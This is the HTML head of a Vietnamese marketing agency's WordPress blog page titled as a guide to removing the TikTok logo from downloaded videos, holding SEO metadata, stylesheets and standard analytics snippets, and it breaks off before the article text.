

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/
body_size: 39610
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://badoagency.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, nofollow' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Top 3 cách giúp Sếp xóa Logo Tiktok khi tải Video</title>
	<meta name="description" content="Trong bài viết này, DC3DO sẽ hướng dẫn các Sếp 3 cách xóa Logo Tiktok khi tải Video nhanh chóng, cùng tìm hiểu ngay nhé!" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 3 cách giúp Sếp xóa Logo Tiktok khi tải Video" />
	<meta property="og:description" content="Trong bài viết này, DC3DO sẽ hướng dẫn các Sếp 3 cách xóa Logo Tiktok khi tải Video nhanh chóng, cùng tìm hiểu ngay nhé!" />
	<meta property="og:url" content="https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/" />
	<meta property="og:site_name" content="Ba Độ Agency" />
	<meta property="article:publisher" content="https://www.facebook.com/dc3doagency" />
	<meta property="article:published_time" content="2024-06-26T07:27:32+00:00" />
	<meta property="article:modified_time" content="2024-06-26T08:47:39+00:00" />
	<meta property="og:image" content="https://vn1.vdrive.vn/badoagency.com/2024/06/dcgr.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="7 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/#article","isPartOf":{"@id":"https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/"},"author":{"name":"","@id":""},"headline":"Top 3 cách giúp Sếp xóa Logo Tiktok khi tải Video","datePublished":"2024-06-26T07:27:32+00:00","dateModified":"2024-06-26T08:47:39+00:00","mainEntityOfPage":{"@id":"https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/"},"wordCount":1553,"publisher":{"@id":"https://badoagency.com/#organization"},"image":{"@id":"https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/#primaryimage"},"thumbnailUrl":"https://vn1.vdrive.vn/badoagency.com/2024/06/dcgr.png","articleSection":["TikTok Marketing"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/","url":"https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/","name":"Top 3 cách giúp Sếp xóa Logo Tiktok khi tải Video","isPartOf":{"@id":"https://badoagency.com/#website"},"primaryImageOfPage":{"@id":"https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/#primaryimage"},"image":{"@id":"https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/#primaryimage"},"thumbnailUrl":"https://vn1.vdrive.vn/badoagency.com/2024/06/dcgr.png","datePublished":"2024-06-26T07:27:32+00:00","dateModified":"2024-06-26T08:47:39+00:00","description":"Trong bài viết này, DC3DO sẽ hướng dẫn các Sếp 3 cách xóa Logo Tiktok khi tải Video nhanh chóng, cùng tìm hiểu ngay nhé!","breadcrumb":{"@id":"https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/#primaryimage","url":"https://vn1.vdrive.vn/badoagency.com/2024/06/dcgr.png","contentUrl":"https://vn1.vdrive.vn/badoagency.com/2024/06/dcgr.png","width":1200,"height":800,"caption":"Top 3 cách xóa logo tiktok khi tải Video"},{"@type":"BreadcrumbList","@id":"https://badoagency.com/top-3-cach-xoa-logo-tiktok-khi-tai-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang Chủ","item":"https://badoagency.com/"},{"@type":"ListItem","position":2,"name":"TikTok Marketing","item":"https://badoagency.com/tiktok-marketing/"},{"@type":"ListItem","position":3,"name":"Top 3 cách giúp Sếp xóa Logo Tiktok khi tải Video"}]},{"@type":"WebSite","@id":"https://badoagency.com/#website","url":"https://badoagency.com/","name":"Ba Độ Agency","description":"Giải Pháp Marketing Online","publisher":{"@id":"https://badoagency.com/#organization"},"alternateName":"3 Độ Agency","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badoagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://badoagency.com/#organization","name":"CÔNG TY TNHH DC 3 ĐỘ","alternateName":"CÔNG TY TNHH DC 3 ĐỘ","url":"https://badoagency.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://badoagency.com/#/schema/logo/image/","url":"https://badoagency.com/wp-content/uploads/2022/10/LOGO.jpg","contentUrl":"https://badoagency.com/wp-content/uploads/2022/10/LOGO.jpg","width":2500,"height":1378,"caption":"CÔNG TY TNHH DC 3 ĐỘ"},"image":{"@id":"https://badoagency.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dc3doagency"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ba Độ Agency &raquo;" href="https://badoagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ba Độ Agency &raquo; Dòng bình luận" href="https://badoagency.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://badoagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadoagency.com%2Ftop-3-cach-xoa-logo-tiktok-khi-tai-video%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://badoagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadoagency.com%2Ftop-3-cach-xoa-logo-tiktok-khi-tai-video%2F&#038;format=xml" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badoagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://badoagency.com/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://badoagency.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://badoagency.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.2.56' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=1769147716' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 250px;
	height: auto;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {
	width: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 50px;
	height: 50px;
	font-size: 30px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before {
	font-size: 5.6px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before {
	font-size: 7px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); padding-bottom: 20px; }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://badoagency.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='pt-child-theme-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/style.css?ver=1769147716' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-about-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/css/about-style.css?ver=1769147716' type='text/css' media='all' />
<link rel='stylesheet' id='pt-slider-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.css?ver=1769147716' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3Aregular%2C700%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1769147716" id="cookie-bar-js-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.js?ver=1769147716" id="pt-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://badoagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://badoagency.com/wp-json/wp/v2/posts/25165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badoagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://badoagency.com/?p=25165' />
<!-- HFCM by 99 Robots - Snippet # 3: code DMCA -->
<meta name='dmca-site-verification' content='Y080SVh1Yk9rNkdNT3RFTWNMZkdZQT090' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: code schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "CÔNG TY TNHH BA ĐỘ AGENCY",
  "image": "https://vn1.vdrive.vn/badoagency.com/2024/03/DC-3-Degrees-agency-Logo-01-2.png",
  "@id": "https://badoagency.com/",
  "url": "https://badoagency.com/",
  "telephone": "0933065586",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "LK14/19, ngõ 4 Phan Đình Giót, phường La Khê, quận Hà Đông",
    "addressLocality": "Thành phố Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dc3doagency",
    "https://twitter.com/dc3doagency",
    "https://www.youtube.com/channel/UCkgytykweGDQV69qLHdOD8w",
    "https://www.linkedin.com/in/dcbadoagency/",
    "https://www.pinterest.com/dc3doagency/",
		"https://dc3doagency.tumblr.com/",
		"https://www.instagram.com/dcbadoagency/",
		"https://band.us/@dcgr",
		"https://www.tiktok.com/@dcgroup_dcuni/"
  ] 
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Code Pixel FB 0878 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '202719092390878');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=202719092390878&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Code Pixel FB 0232 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '506944044860232');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=506944044860232&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Code Pixel FB 1694 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1627454434361694');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1627454434361694&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3RX588K');</script>
<!-- End Google Tag Manager --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://badoagency.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://badoagency.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="7hGeHaGpwjVsELMpcjp8m6tjI7jjEZWg3V_nSyY1ohU" /><meta name="redi-version" content="1.2.4" /><link rel="icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #12a0cd;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:241px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 88px}#logo img{max-height: 88px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #12a0cd;}/* Color !important */[data-text-color="primary"]{color: #12a0cd!important;}/* Background Color */[data-text-bg="primary"]{background-color: #12a0cd;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #12a0cd;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #12a0cd}.nav-tabs > li.active > a{border-top-color: #12a0cd}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #12a0cd }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #12a0cd }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #12a0cd;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#084dcc; }[data-text-bg="secondary"]{background-color: #084dcc;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #084dcc}/* Color !important */[data-text-color="secondary"]{color: #084dcc!important;}/* Border */.secondary.is-outline:hover{border-color:#084dcc}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #8ec458}.success-color, .success.is-link, .success.is-outline{color: #8ec458;}.success-border{border-color: #8ec458!important;}/* Color !important */[data-text-color="success"]{color: #8ec458!important;}/* Background Color */[data-text-bg="success"]{background-color: #8ec458;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #d60404}.alert.is-link, .alert.is-outline, .color-alert{color: #d60404;}/* Color !important */[data-text-color="alert"]{color: #d60404!important;}/* Background Color */[data-text-bg="alert"]{background-color: #d60404;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Barlow Semi Condensed", sans-serif}body{font-weight: 0}body{color: rgba(29,29,36,0.75)}.nav > li > a {font-family:"Barlow Semi Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Barlow Semi Condensed", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Barlow Semi Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f1f25;}.breadcrumbs{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #1f1f25;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #12a0cd;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > 